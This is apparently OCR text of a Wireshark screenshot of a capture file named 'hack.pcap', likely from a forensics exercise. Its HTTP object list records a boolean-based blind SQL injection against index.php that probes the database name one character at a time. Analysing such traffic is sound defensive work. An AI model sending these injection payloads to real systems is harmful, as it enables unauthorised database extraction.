 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/> 表达式… +
No. Time Source Destination Protocol Length Info
1 0.000000 192.168.173.1 CP 78 62177 → 80 [S…
2 0.000060 192.168.173.134 CP 74 80 → 62177 [S…
3 0.000201 192.168.173.1 CP 66 62177 → 80 [A…
4 0.000415 192.168.173.1 TTP 478 GET /index.ph…
5 0.000430 192.168.173.134 CP 66 80 → 62177 [A…
6 0.001164 192.168.173.134 TTP 321 HTTP/1.1 200…
7 0.001364 192.168.173.1 CP 66 62177 → 80 [A…
8 5.011970 Vmware_52:dc:20 RP 42 Who has 192.1…
9 5.012131 Vmware_c0:00:08 RP 60 192.168.173.1…
10 5.129357 192.168.173.1 TTP 478 GET /index.ph…
11 5.129979 192.168.173.134 TTP 319 HTTP/1.1 200 …
12 5.130211 192.168.173.1 CP 66 62177 → 80 [A…
13 7.953167 192.168.173.1 TTP 478 GET /index.ph…
14 7.954368 192.168.173.134 TTP 323 HTTP/1.1 200 …
15 7.954530 192.168.173.1 CP 66 62177 → 80 [A…
16 10.356586 192.168.173.1 TTP 478 GET /index.ph…
17 10.357302 192.168.173.134 TTP 329 HTTP/1.1 200 …
18 10.357506 192.168.173.1 CP 66 62177 → 80 [A…
19 13.119889 192.168.173.1 TTP 478 GET /index.ph…
20 13.120996 192.168.173.134 TTP 336 HTTP/1.1 200 …
21 13.121217 192.168.173.1 CP 66 62177 → 80 [A…
22 15.739286 192.168.173.1 TTP 478 GET /index.ph…
23 15.740031 192.168.173.134 TTP 307 HTTP/1.1 200 …
24 15.740206 192.168.173.1 CP 66 62177 → 80 [A…
25 21.464345 192.168.173.1 TTP 493 GET /index.ph…
Wireshark · 导出 · HTTP 对象列表
主机名 内容类型 大小 文件名
6 192.168.173.134 text/html 21 bytes index.php?id=1
11 192.168.173.134 text/html 19 bytes index.php?id=2
14 192.168.173.134 text/html 23 bytes index.php?id=3
17 192.168.173.134 text/html 29 bytes index.php?id=4
20 192.168.173.134 text/html 36 bytes index.php?id=5
23 192.168.173.134 text/html 8 bytes index.php?id=6
26 192.168.173.134 text/html 21 bytes index.php?id=1%27and%201=1%23
29 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%201)=1%23
38 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%202)=1%23
52 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=33%23
62 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=34%23
72 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=35%23
82 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=36%23
92 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=37%23
102 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=38%23
112 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=39%23
122 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=40%23
132 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=41%23
142 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=42%23
152 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=43%23
162 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=44%23
172 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=45%23
182 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=46%23
192 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=47%23
202 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=48%23
212 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=49%23
222 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=50%23
232 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=51%23
Help Save All Close Save
Frame 6: 321 bytes on wire (2568 bits),
Ethernet II, Src: Vmware_52:dc:20 (00:0c
Internet Protocol Version 4, Src: 192.16
Transmission Control Protocol, Src Port:
Hypertext Transfer Protocol
Line-based text data: text/html
0000 00 50 56 c0 00 08 00 0c 29 52 dc 20 08 00 45 02 .PV..... )R. ..E.
0010 01 33 66 f1 40 00 40 06 f6 f8 c0 a8 ad 86 c0 a8 .3f.@.@. ........
0020 ad 01 00 50 f2 e1 57 ee 95 5f 36 d3 85 4b 80 18 ...P..W. ._6..K..
0030 00 eb dc fe 00 00 01 01 08 0a 00 b4 f3 af 32 18 ........ ......2.
0040 9f b4 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f ..HTTP/1 .1 200 O
0050 4b 0d 0a 53 65 72 76 65 72 3a 20 6e 67 69 6e 78 K..Serve r: nginx
0060 2f 31 2e 34 2e 36 20 28 55 62 75 6e 74 75 29 0d /1.4.6 ( Ubuntu).
0070 0a 44 61 74 65 3a 20 57 65 64 2c 20 31 35 20 4e .Date: W ed, 15 N
0080 6f 76 20 32 30 31 37 20 30 39 3a 31 32 3a 32 39 ov 2017 09:12:29
飓风网络安全
Frame (321 bytes) De-chunked entity body (21 bytes)
hack 分组: 175179 · 已显示: 175179 (100.0%) · 加载时间: 0:1.108 配置文件: Default